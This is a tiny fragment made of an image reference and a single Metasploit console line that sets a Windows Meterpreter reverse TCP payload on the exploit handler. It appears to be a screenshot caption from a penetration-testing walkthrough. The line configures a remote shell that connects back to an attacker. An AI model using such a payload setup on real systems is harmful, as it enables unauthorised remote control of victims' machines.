 msf exploit(handler) > set payload windows/meterpreter/reverse_tcp